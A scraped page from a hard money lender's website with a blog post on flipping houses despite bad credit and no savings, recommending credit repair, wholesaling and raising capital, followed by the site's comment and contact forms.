    -webkit-font-smoothing: antialiased;
    font-weight: 400;
    line-height: 1.3;

}

.infusion-field-input-container input {
	
    background-color: #fff !important;
	  border-radius: 0 !important;
    border: 1px solid #ddd !important;
    color: #333 !important;
    font-size: 1.8rem !important;
    font-weight: 400 !important;
    padding: 5px !important;
    width: 100% !important;
}

.infusion-submit button {
	
    color: #fff !important;
    background-color: #14a839 !important;
    border: 3px solid #fff !important;
    padding: 10px 30px !important;
    border-radius: 10px !important;
    font-size: 20px !important;
    font-size: 2rem !important;
    font-weight: 600 !important;
    text-decoration: none !important;
    white-space: nowrap !important;
}

.widget-wrap{
	overflow-x:hidden;
}

.wp-block-list li {
	margin-left: 15px;
	list-style: disc;
}

.wp-block-list{
	padding: 10px;	
}

.kt-row-column-wrap{
	max-width: 1280px !important;
	padding: 20px !important;
}

label {
	color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-6437 single-format-standard wp-theme-genesis wp-child-theme-newfundingresources header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><div data-rocket-location-hash="cdf1d2d9ed08babf32a97573941dd43d" class="fixed-header-ds"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header data-rocket-location-hash="de3cfccc4b193f1a8a4582e7dbed4089" class="site-header"><div data-rocket-location-hash="e5700e0f1867436d8e2d853b281ba8df" class="wrap">


<div class="title-area">
	<p class="site-title" itemprop="headline">
		<a href="https://newfundingresources.com"><img class="dk-title-image" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/title-logo.png" alt="New Funding Resources " />New Funding Resources </a>
		<div class="header-cta-container">
      <div class="dk-header-phone-right">
        <p>Phone: <a id="header-phone-number" href="tel:1-240-436-2340">240-436-2340</a></p>
      </div>
      <div class="header-cta-reviews">
        <p><a href="/our-reputation/"><img src="https://newfundingresources.com/wp-content/uploads/2019/04/nfr_review-stars.png" alt="5 Stars!" /></a></p>
        <p class="header-cta-reviews-text"><a href="/our-reputation/">READ OUR REVIEWS!</a></p>
      </div>
    </div>
	</p>
	<p class="site-description" itemprop="description">
		Maryland Hard Money Lenders. Private Loans in Maryland, Virginia &amp; Washington, DC	</p>
	<p class="site-phone-bottom">
		<span class="dk-header-phone-bottom"><a href="tel:1-240-436-2340">240-436-2340</a></span>
	</p>
</div>

</div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div data-rocket-location-hash="511bb72d264ae4708e305b809f9496fd" class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387"><a href="https://newfundingresources.com/what-we-do/"><span >What We Do</span></a></li>
	<li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11385"><a href="https://newfundingresources.com/we-are-private-mortgage-lender/"><span >Who We Are</span></a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11382"><a href="https://newfundingresources.com/our-reputation/"><span >Our Reputation</span></a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11517"><a href="https://newfundingresources.com/hard-money-loan-servicing/"><span >Our Loan Servicing</span></a></li>
	<li id="menu-item-11370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11370"><a href="https://newfundingresources.com/about-hard-money-lending/"><span >About Hard Money Lending</span></a></li>
	<li id="menu-item-3838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3838"><a href="https://newfundingresources.com/how-do-hard-money-loans-work/"><span >Hard Money Q&#038;A</span></a></li>
</ul>
</li>
<li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2194"><a href="#"><span >Programs</span></a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/"><span >Hard Money Loans</span></a></li>
	<li id="menu-item-11373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://newfundingresources.com/hard-money-loans-for-first-time-investors/"><span >Hard Money Loans: First-Time Investors</span></a></li>
	<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/fix-and-flip-loans/"><span >Fix and Flip Loans</span></a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a href="https://newfundingresources.com/maryland-private-money-loans"><span >Private Money Loans</span></a></li>
	<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://newfundingresources.com/our-private-hard-money-loan-programs/buy-and-hold-loans"><span >Buy &#038; Hold Loans</span></a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://newfundingresources.com/non-recourse-loans"><span >Non-Recourse Loans</span></a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11350"><a href="https://newfundingresources.com/hard-money-bridge-loans/"><span >Bridge Loans</span></a></li>
	<li id="menu-item-11346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11346"><a href="https://newfundingresources.com/hard-money-loan-refinance/"><span >Hard Money Refinance</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#"><span >Borrowers</span></a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://newfundingresources.com/get-preapproved/" title="Get Preapproved"><span >Get Pre-Approved</span></a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://newfundingresources.com/our-process/"><span >Our Process</span></a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11360"><a href="https://newfundingresources.com/tools-resources/"><span >Tools and Resources</span></a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://newfundingresources.com/best-hard-money-calculator/" title="Best Hard Money Calculator"><span >Hard Money Calculator</span></a></li>
	<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401"><a href="https://newfundingresources.com/fix-and-flip-maximum-purchase-price-calculator/" title="Fix-and-Flip Maximum Purchase Price Calculator"><span >Maximum Purchase Price Calculator</span></a></li>
	<li id="menu-item-11876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11876"><a href="https://newfundingresources.com/request-draw/"><span >Request Your Draw Now</span></a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#" title="Industry Partners"><span >Partners</span></a>
<ul class="sub-menu">
	<li id="menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11668"><a href="https://newfundingresources.com/request-payoff/"><span >Request a Payoff</span></a></li>
	<li id="menu-item-11368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11368"><a href="https://newfundingresources.com/mortgage-brokers/"><span >Mortgage Brokers</span></a></li>
	<li id="menu-item-11399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="https://newfundingresources.com/real-estate-agents/"><span >Real Estate Agents</span></a></li>
	<li id="menu-item-7199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7199"><a href="https://newfundingresources.com/deal-analyzer/" title="See if your deal fits our underwriting criteria"><span >Industry Partners: Deal Analyzer</span></a></li>
</ul>
</li>
<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://newfundingresources.com/capital-investors/"><span >Investors</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://newfundingresources.com/funded-hard-money-loans/"><span >Funded Loans</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://newfundingresources.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11"><a href="https://newfundingresources.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451"><a href="https://newfundingresources.com/espanol/"><span >Español</span></a></li>
</ul></div></nav></div><div data-rocket-location-hash="d74d2d5d926e27551efee4d0db95a53d" class="offset-header"></div><div data-rocket-location-hash="0462623088011b08030efc89f4c62b83" class="mobile-ph-no"><a href="tel:2404362340">240-436-2340</a></div><div data-rocket-location-hash="be4c9898f5c2dcffd761bf356828f635" class="site-inner"><div data-rocket-location-hash="1fa76617049ef49a10122ebd4dbdaa69" class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-6437 post type-post status-publish format-standard category-being-a-real-estate-investor tag-hard-money-lenders-and-credit tag-no-money-down-hard-money-loan entry" aria-label="Getting into house flipping with bad credit and no money – options and exceptions"><header class="entry-header"><h1 class="entry-title">Getting into house flipping with bad credit and no money – options and exceptions</h1>
<p class="entry-meta"><time class="entry-time">May 13, 2021</time> by <span class="entry-author"><a href="https://newfundingresources.com/author/anastasia/" class="entry-author-link" rel="author"><span class="entry-author-name">Kyle Sennott</span></a></span> <span class="entry-comments-link"><a href="https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/#respond">Leave a Comment</a></span> </p></header><div class="entry-content">
<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img decoding="async" title="Man Showing Empty Pockets On Light Background Closeup Space For Text" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20537%20357'%3E%3C/svg%3E" alt="Man Showing Empty Pockets On Light Background Closeup Space For Text" class="wp-image-6448" width="537" height="357" data-lazy-srcset="https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit.jpg 848w, https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit-300x200.jpg 300w, https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit-768x512.jpg 768w" data-lazy-sizes="(max-width: 537px) 100vw, 537px" data-lazy-src="https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit.jpg" /><noscript><img decoding="async" title="Man Showing Empty Pockets On Light Background Closeup Space For Text" src="https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit.jpg" alt="Man Showing Empty Pockets On Light Background Closeup Space For Text" class="wp-image-6448" width="537" height="357" srcset="https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit.jpg 848w, https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit-300x200.jpg 300w, https://newfundingresources.com/wp-content/uploads/2021/05/flipping-homes-no-money-bad-credit-768x512.jpg 768w" sizes="(max-width: 537px) 100vw, 537px" /></noscript><figcaption>Flipping homes with poor credit and no money can be a challenge. Here is how to lay down a foundation for the success.</figcaption></figure></div>



<p>One of the consistently trending online searches is how to get into real estate investing with no money and poor credit. A great number of sites and videos are dedicated to this topic. What they peddle most is an encouragement and “can-do attitude” that has little to do with reality. It makes me wonder if those so-called experts have even a slight understanding of how the real estate investing or lending industries work. So if you want to be told that having poor credit and no dime to your name makes you a great candidate for real estate investing, stop reading right now. Find an alternative source of information that would cuddle you into wasting your time and energy with false promises. My goal is different and this article is for those who both can handle the truth and are prepared to work on the long-term plan.</p>



<p>First, let me start by assuring you that you don’t need to have perfect credit and wazoo of money to become a successful real estate investor. Private lenders like us make a living by providing their borrowers with a source of <a href="https://newfundingresources.com/2021/03/direct-hard-money-lenders-vs-traditional-banks-top-pros-and-cons/">financing that is dramatically different</a> from the type of financing available from conventional lenders. For example, here at New Funding we do not verify income and are <a href="https://newfundingresources.com/2020/04/hard-money-lenders-credit-check/">not credit score driven</a>. We underwrite holistically looking at the pros and cons of working with each borrower and the pluses and minuses of each transaction. Simply put, the stronger you are as a borrower and the more profitable your flip is, the more likely are to be approved for financing.</p>



<h2 class="wp-block-heading" id="h-bad-credit-history-what-does-it-mean"><strong>“Bad Credit History” – What does it mean?</strong></h2>



<p>Credit history is one of the components that go into the evaluation of your strength as a borrower. If you are a stickler for timely payments, chances are you will continue to pay your obligations on time. Obviously, seeing the history of timely payments is an encouraging sign for any future creditor. But what to do with a borrower whose credit history is …e-e-h-h… bad?</p>



<p>First, let’s admit that “a bad credit history” is a loose term that is open to interpretation. Many conventional lenders won’t lend to real estate investors with credit scores below the 660, 680, and even 700 marks. For all practical purposes, those who don’t meet their minimum credit score requirements are effectively deemed to have a “bad” credit history.</p>



<p>Things are much different in the private lending industry. At New Funding Resources, our definition of bad credit history includes current lates on the primary residence mortgage payments, current lates on the investment property lates, recent repossessions, and or current and recent bankruptcies. It’s based purely on common sense: it’s not the right time to borrow more when you are already struggling with paying existing obligations.</p>



<p>Luckily, we have few applicants with credit histories quite that bad. The majority of not-so-stellar credit histories are results of occasional 30-day lates in the past, having <a href="https://www.experian.com/blogs/ask-experian/how-many-credit-cards-too-many/">too many credit lines open</a>, or borrowing <a href="https://www.creditkarma.com/credit-cards/i/how-much-of-your-credit-should-you-use">close to the limits</a>. Such dings on the credit is an obstacle that a private lender can potentially help you overcome – especially if you have other strengths. &nbsp;</p>



<h2 class="wp-block-heading" id="h-no-money-investing-and-why-it-s-problematic-for-borrowers-and-lenders"><strong>“No Money” Investing… and Why It’s Problematic for Borrowers and Lenders</strong></h2>



<p>Having a borrower invest some funds of her own is a strong preference and often an underwriting requirement for many hard money lenders. Why? Because it’s a sign of your financial savviness and discipline. In addition, your willingness to invest some of your funds in your rehab project indicates your faith and commitment to the transaction. Private lenders provide you with the majority of funds to buy and renovate a property but the borrower’s ability to put her own funds on the line helps them manage their risk.</p>



<p>Having money to invest helps overcome weaknesses such as subpar credit history. Alternatively, having no capital of your own can prevent you from becoming a real estate investor even if your credit score is sky-high. Combine having no money with a poor credit history and you are really in a tough spot. That is not to say that you cannot flip houses with poor credit and no money. You can but probaby not right now. What it means that you have some groundwork to do before you position yourself for success. Here are some actionable suggestions on how to do it.</p>



<h2 class="wp-block-heading" id="h-four-options-to-prepare-for-house-flipping-with-no-money-and-bad-credit"><strong>Four options to prepare for house flipping with no money and bad credit</strong></h2>



<h3 class="wp-block-heading" id="h-don-t-let-anyone-take-advantage-of-you">Don’t let anyone take advantage of you.</h3>



<p>Many potential investors are so eager to get into house flipping, they are willing to follow anyone promising to lend them money.  Often such promises hinge on collecting a hefty fee or attending an expensive seminar. Once paid, a guru will reveal a secret to flipping homes with no money and bad credit. Bring in the drums! Many such &#8220;secrets&#8221; are simply a list of private lenders who might consider working with aspiring investors. And since many seminars peddle the notion that because private lenders use properties as collateral (aka <a href="https://newfundingresources.com/2021/03/asset-based-lending-real-estate/">asset-based</a>) they will lend money just to anyone. “Hey, if you don’t pay the loan back, a hard money lender would just take back your property,” their reasoning goes.</p>



<p>Truth to be told, no reputable hard money lender builds its business on “taking back properties.” Foreclosure is a costly and time-consuming process. Any lender’s preference is to avoid it. That is not to say that if you search far and wide, you would not be able to find a company or an individual that promises to lend you what you need. In my experience, these offers either come from inexperienced lenders, have nefarious reasons behind them, or would be withdrawn once a steep application fee is collected. You can read more about possible <a href="https://newfundingresources.com/2019/12/hard-money-scams-signs/">hard money scams</a> in our blog.</p>



<p>Another expense that you should avoid is paying for real estate seminars. The so-called <a href="https://newfundingresources.com/2019/05/real-estate-gurus/">real estate gurus</a> will charge you $1,000, $3,000, and often $10,000 for the information you can easily obtain for free. Use this money instead to pay off your debt and build some savings toward your next flip. This brings me to my next point…</p>



<h3 class="wp-block-heading" id="h-concentrate-on-paying-your-debts-and-fixing-your-credit">Concentrate on paying your debts and fixing your credit.</h3>



<p>Being a real estate investor is all about having access to financial leverage and minimizing your costs. This is exactly why flipping houses with bad credit is a challenge. As we’ve discussed above, creditors (including conventional and private lenders) prefer to work with borrowers who have a track record of paying their debts as agreed. In addition, the better your credit history the better the rate you can negotiate. Over the lifetime, it would save you a considerable amount of money in interest. So improving your credit history should be on the very top of your to-do list. One way to expedite the process is to hire a reputable credit repair firm. A number of our borrowers used a credit repair firm called <a href="https://www.lexingtonlaw.com/">Lexington Law</a> and had a decent experience with them.</p>



<h3 class="wp-block-heading" id="h-get-some-experience-and-exposure">Get some experience and exposure.</h3>



<p>While I advise against paying for any seminars, there are plenty of free events where you can learn the real estate investing ropes. They are typically sponsored by real estate agents, real estate attorneys, and lenders. A good free seminar focused on your local market might offer more valuable and actionable information than a generic (and overpriced) show put on by a real estate guru. Better yet, such free local events offer plenty of opportunities to meet other local investors and real estate experts. Not only you can learn from them but also build <a href="https://newfundingresources.com/2021/01/real-estate-investment-partnerships">real estate partnerships</a> down the road.</p>



<h3 class="wp-block-heading" id="h-try-wholesaling">Try wholesaling.</h3>



<p>Much of your success as a real estate investor hinges on your ability to find homes to flip. To make a profit, you need to be able to negotiate a price that is well below its fair market value. What if you have an innate ability (or a special way) to find such homes? You can be a part of flipping houses with no money of your own required. How? By wholesaling the property to a qualified buyer.</p>



<p>A real estate wholesaler is a person (or a company) that finds a home and puts it under contract with a certain sales price. Before the closing date, a wholesaler assigns the contract to another buyer at a higher purchase price. The difference between the initial purchase price and the purchase price that the new buyer is willing to pay is a wholesaler’s profit. Wholesalers in the DMV area typically make between $3,000 to $20,000 per contract assignment. They do not contribute any of their own funds and their credit history is utterly irrelevant for the transaction.</p>



<h3 class="wp-block-heading" id="h-responsibly-raise-capital">Responsibly raise capital.</h3>



<p>In addition to improving your credit and increasing your level of savings, you might want to start thinking about responsibly raising capital. The best way to do it is to approach your family, friends, and business associates. You don’t need to raise much – just enough to satisfy the borrower’s contribution requirements of a lender you work with. A great thing about working with a private lender is that your funds don&#8217;t need to be &#8220;seasoned.&#8221; &#8220;Seasoning&#8221; means that they need to be on your account for some minimum period of time. Typically, this period is ninety days or more. The reason behind it that conventional lenders want to make sure that the funds are actually yours and have not been transferred to your account from someone else at the last moment. </p>



<p>In contrast, if you are working with a private lender, you can raise or borrow funds from any source. You can tap a home equity line of credit on your primary residence, form informal partnerships with friends or simply borrow money from your grandma. As long as you don&#8217;t secure this debt against the property you are about to purchase, you can use any source of funds to make a required contribution. Flipping houses with no money is not impossible if you are willing to think creatively.</p>



<h2 class="wp-block-heading" id="h-exception-one-sure-way-to-flip-houses-with-no-money">Exception: One sure way to flip houses with no money</h2>



<p>Though flipping houses with bad credit and no money is typically a challenge, every rule has an exception. One sure way to avoid any contribution requirements is to already own a property. Let me give you an example. Occasionally, we receive phone calls from prospective borrowers who inherit a distressed property from an elderly relative. The home is in a good area but is hopelessly outdated. A newly minted heir knows that if renovated it would fetch substantially more than if sold as-is. However, he or she is lacking funds to pay for such renovation. Do they need to contribute their own funds to the transaction? Absolutely not! Chances are that the as-is value of the property and its ARV are substantially larger than the amount they are about to borrow. And that&#8217;s exactly what makes any lender feel warm and fuzzy.</p>



<p>Having no money and bad credit might be irrelevant if you are involved in a non-arm length transaction. A non-arm length transaction is a transaction between relatives, close friends, or business associates. In other words, you are getting a special deal. The only reason you are getting it is because of the special relationship that you had with the seller prior to the transaction.</p>



<h3 class="wp-block-heading" id="h-summary">Summary:</h3>



<p>Flipping homes with poor credit and no money is a challenge. Poor credit will make borrowing more expensive. The lack of funds will make you make you less efficient and more likely to default. Unless you have an incredible non-arm length investment opportunity on your hands, concentrate on laying a strong foundation for your future success. There is no need to jump head-on into the current you might not be able to navigate successfully.</p>



<p></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/"
    dc:identifier="https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/"
    dc:title="Getting into house flipping with bad credit and no money – options and exceptions"
    trackback:ping="https://newfundingresources.com/2021/05/house-flipping-bad-credit-no-money/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://newfundingresources.com/category/being-a-real-estate-investor/" rel="category tag">Being a Real Estate Investor</a></span> <span class="entry-tags">Tagged With: <a href="https://newfundingresources.com/tag/hard-money-lenders-and-credit/" rel="tag">Hard Money Lenders and Credit</a>, <a href="https://newfundingresources.com/tag/no-money-down-hard-money-loan/" rel="tag">no money down hard money loan</a></span></p></footer></article><h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/05/house-flipping-bad-credit-no-money/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://newfundingresources.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dea0ae48b1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"> 
<div class="text" id="webformErrors" name="errorContent">
</div>
<div class="contact-form-sec">

  <div class="contact-title">Contact Us <strong>Today!</strong></div>
	
<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_f433a5399cc147df3c4d47fd08bc40a2" method="POST" name="Web Form submitted" onsubmit="submitWebForm()">
   <input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" value="wiLfwPg6bYjWOoTPFA8EHSK2P2Bvy6p/yUSmKYZLM/7BndXyyzU6cc/nTgmU/c9Qu8j1I/tmB9mg87cADui4ljfAwbntAVxobsJgRymi263D4IzfcQ7CvlrTELyF6ONkLEuZ+nAes5aIGTrIWKPhY/m9lebx2nbkAVY93z/tjixLq4JyRINYgdWfqv6f/n50zHL36xh7ok3BkwkUuvdugnPM3nJpt5vW3e3zF9U2s/eoO1zba4cjF8uRNt/pi5v79o7uvwo9VQkJyBApVaSf5s5RfMLPvLKrIngzEF+DcvX8xFVOLoHhFw8ho6seIFrj9y5ptYiD76r0tLudnmQy7wlIe85Ph+kEdQrgzj3pcSsLf0PCrxV9RM6QFkFTIWipS9sLWSN1u/PZ/v5bi+0K9M3MTn/wFZVmysUp0ssf3rSWfM8fZo17KRgByfHyeNtB4+V/UbYlcr/XZKZjJuh9pKFi6m19q20KINNWEFw8awiS07Zjm6P77BANBcYTD3C+vX/ImHl3cYFKppZPnyd15AXejNHbiLen+8617L28W9niVdxfnmUQ5Xf1c7edf2lzEd6WDLWx4lIzPWjB2+IfQ03oBP5HlU23+TpOyrLYNNQHEbNlmfHM+R7+Rmn0yyaZxgzFmTruRKq/4A4Lu5nnYTiTj5dR/P9meIdTJhU3JxECsjRB6kA2coEMX8A750gqxZTbBp5q8co3brUr0jqOf6Vy2l2u1ChUf5CN0nrRRVkVubbWo6jXuymfD1bblebLt0482qAfQ6eCAq2JUgaWe6EH6j51rArL/+0qB1tzkZZlyxqyXMYv3gtqKrDKlwTHZCJ3AHZij32bLo9U9KPfyvpQUHHG3qscmalHlPf4aIxxcsLC+pd/ih0jvgMai9QJyftPt56mLEssbTFmgum3Z2lf+ZDcIUZYbvmkjJVchcNBgTf5aB5MrRHUqpjLmrIquqUha+0/tGhD2LWTt7aKKTjiPbg1rWojIuDyd77Uwzv9hvT0ddy7B2XkN/q421tfxAW7iy6Lz+lzlP057zSkVgW5M6uoJ1yvqK8E7IWjq+Q7wtiR3elQFgQuhY/P7c5ko0W6dkBGaervBGw+BuIyN3EyVFxbLhG+cD6bul5KqsYNoANV1fBHI6SrSWBTAc4XYC8ogZR0X6dI63UVUmaN4KOEnYq20WN6843BEzTU4TNx3Q97IGB4hglj8viQ20B+xNWzp/sX+3l8I+OmbVhpfAmfNtkxLx2KlQxQ27Yrhr8of51j7ZgWd5JRGg0Mixs0" /><input type="hidden" name="formid" value="0119BaHeJofLA0WYETzVtPX1t" /><input type="hidden" name="formname" value="1d93s06A7x7JKRTMSuRoNDEaWu9Lehiu56Se1B4v1KJezJG" />  
	
	
                                      
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_UYQhogo738mbLkia9wWOudbMBZUzlPaXgOB3nr1KU6S">First Name *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_1YTdIMcLMIKYRmPPGueqs7"  style="position: absolute;top: -8812px; left: -8639px;">Email*</label><input tabindex="232" id="sk_1YTdIMcLMIKYRmPPGueqs7" name="sk_1YTdIMcLMIKYRmPPGueqs7" placeholder="Your Email Address Here..." type="text"  autocomplete="a600" style="position: absolute;top: -9965px;left: -9040px;"  /> <input autocomplete="given-name" id="sk_UYQhogo738mbLkia9wWOudbMBZUzlPaXgOB3nr1KU6S" is-required="true" name="sk_UYQhogo738mbLkia9wWOudbMBZUzlPaXgOB3nr1KU6S" placeholder="First Name *" type="text" tabindex="21" /><input autocomplete="off" id="sk_inf_field_FirstName" name="inf_field_FirstName" placeholder="First Name *" type="text" tabindex="462" style="position: absolute;top: -7942px; left: -9457px;" class="-fbuym" value="" novalidate="novalidate" /> </td>
                                       </tr>
	
	
                                          <td class="infusion-field-label-container"> <label for="sk_PtBvrM2cmGQCNDEAcFLibcuMv9nEpaGf7m7hlf644DT">Last Name *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_y5rJ5gLS4zZTbcaG2vq98"  style="position: absolute;top: -9204px; left: -8453px;">Email*</label><input tabindex="267" id="sk_y5rJ5gLS4zZTbcaG2vq98" name="sk_y5rJ5gLS4zZTbcaG2vq98" placeholder="Your Email Address Here..." type="text"  autocomplete="a178" style="position: absolute;top: -9318px;left: -8877px;"  /> <label for="inf_field_LastName" style="position: absolute;top: -9284px; left: -9230px;">LastName</label><input autocomplete="family-name" id="sk_PtBvrM2cmGQCNDEAcFLibcuMv9nEpaGf7m7hlf644DT" is-required="true" name="sk_PtBvrM2cmGQCNDEAcFLibcuMv9nEpaGf7m7hlf644DT" placeholder="Last Name *" type="text" tabindex="22" /><label for="sk_7PNNQsbenH5oacxO2y5lpW"  style="position: absolute;top: -9061px; left: -8734px;">Email*</label><input tabindex="270" id="sk_7PNNQsbenH5oacxO2y5lpW" name="sk_7PNNQsbenH5oacxO2y5lpW" placeholder="Your Email Address Here..." type="text"  autocomplete="a445" style="position: absolute;top: -7984px;left: -8514px;"  /> <label for="sk_7izdA2ePmvnQERz8ggMCDb"  style="position: absolute;top: -8237px; left: -8751px;">Email</label><input tabindex="211" id="sk_7izdA2ePmvnQERz8ggMCDb" name="sk_7izdA2ePmvnQERz8ggMCDb" placeholder="Your Email Address Here..." type="text"  autocomplete="a810" style="position: absolute;top: -8152px;left: -9487px;"  />  </td>
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_3FBA0AT4CTT8eM6hZNjggTElzy7hvFKh2yPoSAxOaAq">Phone *</label> </td>
